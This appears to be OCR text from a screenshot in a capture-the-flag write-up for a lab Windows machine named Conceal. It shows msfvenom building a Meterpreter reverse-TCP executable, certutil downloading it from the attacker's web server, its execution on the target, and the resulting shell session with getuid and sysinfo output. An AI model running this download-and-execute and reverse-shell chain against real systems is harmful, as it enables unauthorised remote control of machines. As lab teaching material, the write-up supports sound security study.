 PS C:\> cd Temp
PS C:\Temp> certutil.exe -urlcache -f http://10.10.14.18/dev1ce.exe dev1ce.exe 2
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\Temp> .\dev1ce.exe 3
PS C:\Temp>
[0z09e]-[10.10.14.18]-[/dev/shm/conceal/www]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.18 LPORT=9001 -f exe -o d
ev1ce.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
1
Final size of exe file: 7168 bytes
Saved as: dev1ce.exe
[0z09e]-[10.10.14.18]-[/dev/shm/conceal/www]
$
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.18:9001
[*] Sending stage (200262 bytes) to 10.10.10.116
[*] Meterpreter session 1 opened (10.10.14.18:9001 -> 10.10.10.116:49679) at 2021-07-11 13:41:
31 +0530
meterpreter >
meterpreter > getuid
Server username: CONCEAL\Destitute
meterpreter > sysinfo
Computer        : CONCEAL
OS              : Windows 10 (10.0 Build 15063).
Architecture    : x64
System Language : en_GB
4
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows